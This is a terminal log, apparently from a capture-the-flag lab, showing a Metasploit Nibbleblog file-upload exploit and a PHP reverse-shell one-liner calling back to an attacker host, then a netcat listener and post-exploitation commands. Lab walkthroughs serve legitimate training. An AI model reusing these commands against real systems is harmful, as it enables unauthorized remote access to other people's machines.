 parallels@ubuntu: ~
msf exploit(multi/http/nibbleblog_file_upload) > set payload php/reverse_php
payload => php/reverse_php
msf exploit(multi/http/nibbleblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.47:4444
[*] Command shell session 2 opened (10.10.14.47:4444 -> 10.10.10.75:46482) at 2018-06-27 18:14:15 +0200
[+] Deleted image.php
3535708496
ciINhkQjtKZMlvKjlzKtdfflQjVHETOh
true
YJPdxOvpykNsWPNKWULegVQZKKEmwhyL
CPHKrevCzzVxLQdqxxlUBfdhWbmPUFVs
ZrsbvhgHDFbUQxcmPczopnnPRTwdQMaP
ls
db.xml
image.sh
personal
php -r '$sock=fsockopen("10.10.14.47",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
parallels@ubuntu: ~
parallels@ubuntu:~$ nc -lnvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [10.10.10.75] port 1234 [tcp/*] accepted (family 2, sport 36362)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
nibbler
$ ls -al
total 20
drwxr-xr-x 3 nibbler nibbler 4096 Jun 27 12:14 .
drwxr-xr-x 7 nibbler nibbler 4096 Dec 10  2017 ..
-rw-r--r-- 1 nibbler nibbler  258 Jun 27 12:14 db.xml
-rw-r--r-- 1 nibbler nibbler 4015 Jun 27 12:13 image.sh
drwxr-xr-x 3 nibbler nibbler 4096 Dec 10  2017 personal
$